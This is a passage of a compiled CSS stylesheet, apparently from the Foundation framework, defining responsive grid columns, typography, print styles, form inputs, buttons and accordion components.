  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .banner--sub #sub-banner-container > *, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.8; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .banner--sub #sub-banner-container > *, .product-details-header, h2, h3, h4, h5, h6 { font-family: "Oswald", sans-serif; font-weight: 700; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .banner--sub #sub-banner-container > * small, .product-details-header small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .banner--sub #sub-banner-container > *, .product-details-header { font-size: 1.77778rem; }

h2 { font-size: 1.66667rem; }

h3 { font-size: 1.33333rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .banner--sub #sub-banner-container > *, .product-details-header { font-size: 2rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 1rem; } }

a { color: #224391; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #1d3a7d; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cccccc; border-left: 0; margin: 2.22222rem auto; clear: both; }

ul, ol, dl { line-height: 1.8; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.8; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #222222; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #020202; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #224391; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #1d397b; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.11111rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #224391; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #1b3674; color: #fefefe; }

.button.secondary { background-color: #3abf0d; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #2e990a; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #224391; color: #224391; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #112249; color: #112249; }

.button.hollow.primary { border: 1px solid #224391; color: #224391; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #112249; color: #112249; }

.button.hollow.secondary { border: 1px solid #3abf0d; color: #3abf0d; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1d6007; color: #1d6007; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #224391; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #224391; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #3abf0d; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #224391; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #222222; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

